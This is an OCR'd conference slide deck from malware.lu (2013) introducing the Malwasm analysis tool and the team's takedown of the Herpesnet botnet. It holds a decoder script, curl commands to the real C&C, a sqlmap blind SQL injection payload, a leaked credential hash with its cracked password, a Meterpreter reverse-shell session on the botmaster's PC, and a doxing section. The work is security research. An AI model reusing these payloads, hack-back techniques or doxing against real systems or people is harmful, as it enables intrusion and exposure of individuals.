# Our tool and how one of our analysis was nominated to the DEFCON pwnie awards



## @r00tbsd - Paul Rascagneres

<span id="page-0-0"></span>malware.lu

February 2013

# Plan



- [Malware.lu overview](#page-2-0)
	- **•** [Introduction](#page-2-0)
	- **•** [Some numbers](#page-3-0)
	- **[Screenshots](#page-4-0)**
- 2 [Malwasm](#page-6-0)
	- **•** [Presentation](#page-6-0)
	- [Demo](#page-9-0)



- 3 [Herpesnet](#page-10-0)
	- **•** [Introduction](#page-10-0)
	- **•** [Analysis](#page-11-0)
	- $\bullet$  [C&C](#page-14-0)
	- **[Pown the C&C](#page-18-0)**
	- **•** [Doxing](#page-28-0)
	- **•** [Conclusion](#page-34-0)



<span id="page-2-0"></span>

Presentation of the project malware.lu. Mainteners list:

- @r00tbsd Paul Rascagneres
- @y0ug Hugo Caron
- Defane Stephane Emma
- MiniLX Julien Maladrie



<span id="page-3-0"></span>

# Some numbers

The project in numbers:

- 4,799,918 Samples
- 30 articles
- **complete analysis of Red October or Rannoh**
- $\bullet$  1400 users
- 1582 followers on twitter (@malwarelu)
- **a** 7GB in database
- 3TB of malwares
- **1** malware analysis tool released: malwasm
- business (reverse engineering, CERT...)

**O**malware.lu

<span id="page-4-0"></span>itrust  $\epsilon$  consulting

## Malware.lu screenshot



# Malware.lu screenshot





**Mandware.lu** 

<span id="page-6-0"></span> $\overline{z}$  itrust

# Malwasm presentation

Malwasm is a opensource tool to help reverse engeener.

Malwasm is based on Cuckoo Sandbox.

Malwasm can be donwload here: http://code.google.com/p/malwasm/

A online demo is available here: http://malwasm.com (be patient with the server...)

**Manufare.lu z itrust** 

## Malwasm presentation

Malwasm step by step:

- The malware to analyse is executed in a virtual machine with cuckoo sandbox
- All activities of the sample is stored in a database (Postgres)
- **a** a webservice is started to provide data stored in the database
- **•** the user uses his browser to visualize the data

**Mannellu** *z itrust* 

# Malwasm presentation

The activity of the malware is get by a Pintool devlopment. Activities stored in the database:

- **•** Register values
- **•** flags values
- $\bullet$  instuctions
- **o** stack
- heap
- **o** data

[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Presentation](#page-6-0) [Demo](#page-9-0)

# Malwasm presentation

<span id="page-9-0"></span>

## DEMO

Introduction

[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) [Conclusion](#page-34-0)

<span id="page-10-0"></span>*i*trust

**D**malware.lu



## One of our user send us the sample of a botnet called herpesnet. Sample hash is: db6779d497cb5e22697106e26eebfaa8.

We decided to make an analysis of this sample. The sample is available here : [http://www.malware.lu/\\_search.php?md5=db6779d497cb5e22697106e26eebfaa8](http://www.malware.lu/_search.php?md5=db6779d497cb5e22697106e26eebfaa8) [Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi

# Config

<span id="page-11-0"></span>**Mannellu** *z itrust* 

The malware is not packed, we are interested to decode the configuration of the malware



[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) [Conclusion](#page-34-0)

 $\overline{z}$  itrust consulting

**O**malware.lu

# Decoder

## Script to decode the strings:

```
\frac{1}{2} \frac{\#!}{\text{import sys}} import sys
  2 import sys<br>3 def decode
  \begin{array}{c} 3 \ 4 \end{array} def decode(src):
 4 r = " "<br>5 for c
 \begin{array}{ccc} 5 & \text{for } c \text{ in } \text{src} : \\ 6 & c = \text{ord}(c) \end{array}\begin{array}{ccc} 6 & c = \text{ord}(c) \\ 7 & \text{if } c < 0 \times \end{array}7 if c < 0x61 or c > 0x7a :<br>8 if c < 0x41 or c > 0x58 if c < 0 \times 41 or c > 0 \times 5a:<br>9 r \neq c \ln(c)r \neq chr(c)10 continue<br>11 x = ((c - 0)11 x = ((c - 0x41)^{96} 0x1a) + 0x41<br>12 else:
\frac{12}{13} else:
                              x = ((c - 0x54) % 0x1a) + 0x6114 r \neq chr(x)<br>15 return r
\begin{array}{cc} 15 & \text{return} \\ 16 & \text{def} \\ \end{array}\begin{array}{c|c} 16 & \text{def} & \text{main} \end{array} ( ):<br>17 if len(
              if len(sys.argv) != 2:
\begin{array}{c} 18 \\ 19 \end{array} sys.exit(1)<br>19 f = open(sys.argy[1
19 f = \text{open}(sys.argv[1], 'rb')<br>20 f.seek(0 \times 1ae88, 0)20 f.\,seek(0 \times 1ae88, 0)<br>21 data = f.\, read(0 \times 32)21 data = f. read (0 \times 32f)<br>22 for d in data. split (
22 for d in data split \binom{n}{0}:<br>23 if len(d) = 0:
23 if len(d) = 0:<br>24 continue
24 continue<br>25 print "% s:
25 print "%s : %s" % (d, decode(d))<br>26 if \frac{1}{2} -name__ = "__main__":
26 if \frac{1}{27} maine = \frac{1}{27} = \frac{1}{27} main ()
              main()
```
#### decode.py

**O**malware.lu

*i* trust

consulting



## Execution of the script

```
y0ug@malware.lu: "/herpes$ python decode-all.py db6779d497cb5e22697106e26eebfaa8
   t cerfhygy : gpresultl
   3.0 \cdot 3.0uggc://qq.mrebkpbqr.arg/urecarg/: http://dd.zeroxcode.net/herpnet/
   5 74978 o6 rpp6p19836 n1 7 n3 p2 pq 08 4 0o 0 : 74978 b 6e c c 6c 1 9 8 3 6 a1 7 a 3c 2c d 0 8 4 0 b 0
   usec: // i i i . m rebkpbar . arg / u r e c arg / : http : //www. z e rox code . net / h e r p n e t /
   sgc. m rebkpbqr. a rg : ftp. zeroxcode.net
   uggc://sex7.zvar.ah/urecarg/: http://frk7.mine.nu/herpnet/
   hcybnq@mrebkpbqr.arg : upload@zeroxcode.net
10 hccvg : uppit<br>11 uisdsdbbngfgi
   uisd s d b b n g f g i h h u u g f g f u i d : h w f a f q o o a t s tw u u h h t s t s h w q
12 rffggghooo : esstttubbb
13 Ashfurncsmx : Afusheapfzk
```
decode.bash

<span id="page-14-0"></span>





## The function used to build the request to the C&C is sub\_4059E0 (buildReq).

#### Call buildreq buildreq buildreq text:00406E52 push offset offsetUrl2; uggc://jjj.mrebkpbgr.org/urecarg/" oush ear text:00406E57 lea eax fesp+10BCh1 push affset aUserandpcSAdmi; "userandpc=%s&admin=%s&os=%s&hwid=%s&own". lea ebx [esi+1200h] text:00406ESE nush eax **LPSTB** push edi text:00406E5F mav byte ptr [ebx]. 0 call esi: IstrcovA call dsws text:00406E61 lea ecx [esp+50h] add esp. 44h text:00406E65 call buildReg cmp [ebp+var\_100], 0 <u>. . . . . . .</u> shorting 405ACR **MAG** push es push edi push offset aSIdS : "%s8id=%s" push edi : LPSTR call ds:wsprintfA add esp, 10h **M** 44.99 loc\_40SACB add esi, 1868h loush esi lea edx [ebp+var\_108] push offset aSrun\_php; "%srun.php"<br>push edx : LPSTR mav [ebp+var\_10C] 186h call ds.wsprintf4 push elp lea eax [ebp+var\_108] push edi push ear lea ecx [ebp+var\_100] coll doReq

**Mannellu** *z itrust* 



#### The POST request looks like this: userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid=12345&version=3.0 &raminfo=256&cpuinfo=p1&hdiskinfo=12GO&uptime=3600&mining=0&pinfo=none &vidinfo=none&laninf=none&id=23724

The field "id" is not required, if it not set the post request return a id to the bot:

**Manuformal Ware.lu z itrust** 



#### USER-AGENT



The C&C check the user agent value. It must be equal to 74978b6ecc6c19836a17a3c2cd0840b0.

C&C contact

**O**malware.lu



## An example of curl command line to send information to the C&C:

```
1 y0ug@malwa re . l u : ˜ / h e r p e s $ c u r l −A \
2 74978 b 6e c 6c 1983 6a 17a 3c 2c d 0840 b 0<br>3 -d "use randoc=foo&admin=1&os=Winc
3 −d " userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid =12345& version =3.0" \<br>4 | "&raminfo=256&cpuinfo=p1&hdiskinfo=12GO&uptime=3600& mining=0&pinfo=none" \
      "&raminfo=256& cpuinfo=p1&hdiskinfo=12GO&uptime=3600& mining=0&pinfo=none"\
5 "&vidinfo=none&laninf=none&id=23724" \the http://www.zeroxcode.net/hernnet
              http://www.zeroxcode.net/herpnet/run.php
```
## curl.bash

## An example of curl command line to upload a file to the C&C:

```
y0ug@malware.lu:<sup>"</sup>/herpes$ curl -F upfile=@test.jpg -A \
\frac{2}{3} 74978 b 6e c 6c 1983 6a 17a 3c 2c d 0 840 b 0 \frac{1}{3} b 1 t n \frac{1}{2} / www. zero xcode. net / hernnet /
   http://www.zeroxcode.net/herpnet/uploads/uppit.php<br>File caricato correttamente
          caricato correttamente
```
## curl2.bash





# Pown the C&C - Part 1

By curiosity we tried to find SQLi on the URL: http://www.zeroxcode.net/herpnet/run.php.

```
Place: POST
 \begin{array}{c|cc}\n2 & \text{Parameter:} & \text{id} \\
3 & \text{Two: AND}\n\end{array}3 Type: AND/OR time—based blind<br>4 Title: M∨SOL > 5.0.11 AND tim
 4 Title: MySQL > 5.0.11 AND time−based blind<br>5 Payload: userandnc=foo&admin=1&os=WindowsX
 5 P ayload : userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid = 12345<br>6 8 die - 256&cpuinfo=21&diskinfo=12GO
 6 &v e r s i o n =3.0& r am i n f o=256& c p u i n f o=p1&h d i s k i n f o =12GO
 7 \& uptime=3600& mining=0& pinfo=none&vid in fo=none&l a n in f=none<br>8 \& id = 23724' AND SLEEP(5) AND 'PtaQ' = 'PtaQ
                         \&id = 23724' AND SLEEP(5) AND 'PtaQ' = 'PtaQ
 9 −−−
10<br>1111 [ 0 8 : 2 2 : 4 1 ] [ INFO ] t he back−end DBMS i s MySQL
12 web server operating system: Windows 2008
13 web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10<br>14 hack-end DRMS: MySQL 5.0.11
    back−end DBMS: MvSQL 5.0.11
```
### <span id="page-18-0"></span>sqlmap

**Manufare.lu z itrust** 



### With the SQLi we extract the tables names:



database

**Mannellu** *z itrust* 



And we extract the username and password of the malware's author.

 +−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−+ | i d | use rname | p a s sw o r d | |−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−| | 1| F rk7 |6 e 6 bc 4e 4 9 d d 4 7 7 e bc 9 8 e f 4 0 4 6c 0 6 7 b 5 f | +−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−+

username

After a simple Google search:

1 6 e 6 bc 4e 4 9 d d 4 7 7 e bc 9 8e f 4 0 4 6 c 0 6 7 b 5 f : c i a o

password

C&C interface





[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi

C&C interface





C&C interface







## Bot information



# Pown the C&C - Part 2



We saw that the developer use a machine called Frk7Test@FRK7TEST-D6E0BD.

We used his own functionnality to execute a meterpreter to its workstation.

**Meterpreter** 

```
msf exploit (handler) > exploit
 \frac{2}{3}[* ] Started reverse handler on 94.21.200.63:4444
    [*] Starting the payload handler...
   [*] Sending stage (752128 bytes) to 151.63.47.177
   [∗] Meterpreter session 1 opened (94.21.200.63:4444 -> 151.63.47.177:53574)
   m eterpreter > screenshot
   Screenshot saved to: /home/v0ug/src/msf3/PtPVDrKD.ipeg
9
10 meterpreter > sysinfo
\begin{array}{r} 11 \\ 12 \end{array} System Language : it IT
   05 : Windows XP ( Build 2600, Service Pack3).<br>Computer : FRK7TEST-D6E0BD
13 Computer : FRK7TEST−D6E0BD
14 Architecture : \times 86<br>15 Meterpreter : \times 8615 Meterpreter : \times 86 / \text{win32}<br>16 meterpreter >
   meter preter >
```
#### meterpreter–1

[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi

# Pown the C&C - Part 2

**Manufare.lu z itrust** 

#### meterpreter

1 m eterpreter  $>$  1s<br>2 Listing: C: \Docu Listing: C:\Documents and Settings\Frk7Test\Desktop\Herpes4Un



#### meterpreter–2

[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi **Omalware.lu z itrust** 

# Pown the C&C - Part 2

#### screenshot



[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) [Conclusion](#page-34-0)

<span id="page-28-0"></span>*i*trust

**M** malware.lu

# Doxing

We realised some search to identify the maintener of the botnet. We had his pseudo: frk7.



[Malware.lu overview](#page-2-0) [Malwasm](#page-6-0) [Herpesnet](#page-10-0) [Introduction](#page-10-0) [Analysis](#page-11-0) [C&C](#page-14-0) [Pown the C&C](#page-18-0) [Doxing](#page-28-0) Conclusi





